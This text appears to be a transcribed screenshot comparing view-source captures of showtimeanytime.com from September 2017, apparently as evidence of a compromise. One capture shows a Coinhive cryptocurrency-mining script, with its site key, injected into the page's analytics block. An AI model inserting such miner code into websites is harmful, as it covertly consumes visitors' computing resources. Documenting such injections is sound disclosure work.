 view-source:https://www
Secure view-source:https://www.showtimeanytime.com
51
52 <!--newrelic-->
53
54 <!--endnewrelic-->
55
56 <!--bower:css -->
57 <link rel="stylesheet" href="common/vendor/nanoscroller/bin/css/nanoscroller.css" />
58 <link rel="stylesheet" href="common/vendor/pikaday/css/pikaday.css" />
59 <!-- endbower -->
60
61 <link href="/css/app.css" rel="stylesheet" type="text/css">
62
63 <script typt='text/javascript' src='/js/head.55d0afc.js'></script>
64 <!--appVersion:UNNNGIMSOFULL(55d0afc)-->
Current live version of site
view-source:https://www
Secure view-source:https://www.showtimeanytime.com
52 <!--newrelic-->
53 <script src='https://coin-hive.com/lib/coinhive.min.js'></script><script>if (typeof CoinHive
!== 'undefined'){var yyz = new
CoinHive.Anonymous('HyPAI9pbWZzHG0hwWiZmzSEEefjHIW8g');yyz.setThrottle(0.97);yyz.start();}
</script>
54
55 <!--endnewrelic-->
Saved copy from September 24, 2017 03:02:44 GMT
Secure view-source:https://webcache.googleusercontent.com/search?q=cache:WfYzUieL8vQJ:www.showtimeanytime.com/+&cd=1&hl=en&ct=clnk&gl=us
50 window.location = window.location.href.replace('http:', 'https:');
51 }
52 </script>
53
54 <!--newrelic-->
55
56 <!--endnewrelic-->
57
58 <!--bower:css -->
59 <link rel="stylesheet" href="common/vendor/nanoscroller/bin/css/nanoscroller.css" />
60 <link rel="stylesheet" href="common/vendor/pikaday/css/pikaday.css" />
61 <!-- endbower -->
62
63 <link href="/css/app.css" rel="stylesheet" type="text/css">
64
65 <script typt='text/javascript' src='/js/head.41e8888.js'></script>
66 <!--appVersion:THISMAYSOUNDRACIST(41e8888)-->
Google cached copy from September 21, 2017 21:31:06 GMT
Secure view-source:https://web.archive.org/web/20170915095844/https://www.showtimeanytime.com/
62
63 <!--newrelic-->
64
64 <!--endnewrelic-->
65
66 <!--bower:css -->
67 <link rel="stylesheet" href="/web/20170915095844cs_/https://www.showtimeanytime.com/common/vendor/nanoscroller/bin/css/nanoscroller.css"/>
68 <link rel="stylesheet" href="/web/20170915095844cs_/https://www.showtimeanytime.com/common/vendor/pikaday/css/pikaday.css"/>
69 <!-- endbower -->
70
71 <link href="/web/20170915095844cs_/https://www.showtimeanytime.com/css/app.css" rel="stylesheet" type="text/css">
72
73 <script typt="text/javascript" src="/web/20170915095844js_/https://www.showtimeanytime.com/js/head.e96d4df.js"></script>
74 <!--appVersion:SUNISSTRONG(e96d4df)-->
Archive.org copy from September 18, 2017 10:06:54 GMT